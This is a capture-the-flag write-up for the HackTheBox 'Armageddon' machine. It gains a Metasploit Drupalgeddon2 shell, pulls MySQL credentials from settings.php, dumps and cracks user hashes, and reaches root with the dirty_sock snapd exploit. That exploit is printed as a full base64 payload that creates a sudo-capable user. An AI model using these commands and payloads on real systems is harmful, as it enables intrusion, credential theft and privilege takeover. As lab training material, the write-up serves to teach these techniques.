We’ll look at another one of HackTheBox machines today, called “Armageddon.” It is an easy box targeting the commonly found threat of using outdated plugins. In this box, an old and vulnerable version of Drupal is showcased. We’d own the root user by targeting it. Here is the methodology.
Penetration Testing Methodology
Recon
- Nmap
- Page source recon
Vulnerability Analysis and Exploitation
- Drupalgeddon2 RCE exploit to gain user shell
Privilege Escalation
- Searching for mysql database credentials in default files
- Dumping user credentials from the database
- Cracking the obtained hash
- Snagging user flag and checking sudoers for entries
- Exploiting snapd vulnerability with a local privilege escalation exploit dirty_sock
- Snagging the root flag
Recon
Machine’s IP was 10.129.48.89. The first step was to run nmap’s aggressive scan to look for open ports. As you can see a port 80 was found to be open.
nmap -A 10.129.48.89
On traversing the website on port 80, it seemed a CMS made website.
Upon looking at the source code (view page source option) we noted that Drupal 7 instance was being run. The information was obtained from a default meta tag. Hence, it is always recommended to go through the hassle of hiding version numbers from configuration files, default scripts and HTML pages.
An immediate thought of using the Drupalgeddon2 exploit came to our mind. Hit and trial, but why not?
Vulnerability Analysis and Exploitation
We knew that Drupal 7. X before 7.58 was vulnerable to various CVEs including CVE-2018-7600. Drupalgeddon2 exploit is developed to exploit Drupal’s form API and exploits insufficient input validation. You can refer to the original repo here.
Gladly Metasploit had this exploit in the framework, so we just used that and spawned an interactive shell. On checking the current directory we saw the site installation files with necessary permissions to let us view the content.
use exploit/unix/webapp/drupal_drupalgeddon2
set rhosts 10.129.48.89
set lhost 10.10.14.100
exploit
A basic ls let us view contents.

Instead of trying out other permutations with the files and services running, we followed the most direct route we could think of. Dumping MySQL DB credentials from default files. Just a quick internet search showed us the default directory.
As you can see on the official forums of Drupal, we found the location, which is /sites/default/settings.php

So, we traversed to the directory and read the settings.php file
cd sites
ls
cd default
ls
cat settings.php
Scrolling a little further down we observed the credentials.

Thereafter, we spawned a bash shell and logged in to the mysql database using the username and password we just found. Observe that we have used ‘-D’ to select database and ‘-e’ to execute the desired command.
shell
/bin/bash -i
netstat -antp
First, we found the available tables in the current database.
mysql -u 'drupaluser' -p'[email protected]*m23gBVj' -D drupal -e 'show tables;'
An important database ‘users’ was found.
Next, We used the describe table command to dump the schema of the table and finally, select command to dump username and password.
mysql -u 'drupaluser' -p'[email protected]*m23gBVj' -D drupal -e 'describe users;'
mysql -u 'drupaluser' -p'[email protected]*m23gBVj' -D drupal -e 'select name,pass from users;'
After obtaining the username (brucetherealadmin) and a password hash, we copied the hash in a text file and cracked it using JohnTheRipper.
We used the wordlist rockyou.txt, however, the default password.lst works just as fine.
nano hash (to copy the hash in the file)
john –wordlist=/usr/share/wordlists/rockyou.txt hash
After obtaining the clear text password, we SSHed into the server and snagged the user.txt flag.
ssh [email protected]
cat user.txt
Privilege Escalation
Next, we checked sudoers file for usable entries and found snap binary in it.
sudo -l
Snap is a Debian software packaging and deployment system used to install “snaps.” These snaps are other softwares. So, if we were to write our own script and deploy it using snap, we could escalate privileges. This is precisely what the exploit “dirty_sock” did.
This exploit tampers with the snapd API running in Debian to append a socket call that makes it believes that a root user is making requests. For more info, refer here.
Thus, we use the exploit by typing in the following command to create our own snap.
python -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > raj.snap
And then we installed it using
sudo /usr/bin/snap install –devmode raj.snap
As you can see, the user dirty_sock has been added in the system. The exploit created a user “dirty_sock” with password “dirty_sock”
tail /etc/passwd
Now, we were able to SSH into this newly created account. But we simply changed the account using
su dirty_sock
The password was the same as the username. Upon checking the sudoers file, we saw that any command could be run as root. This was the doing of that exploit.
So, we simply spawned a root shell using
sudo -i
And snagged the root flag.
This is how we pwned Armageddon. Please feel free to tell us in the comments how easy did you find our approach and clarifications on any step if they were hard to follow. Thank you for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here


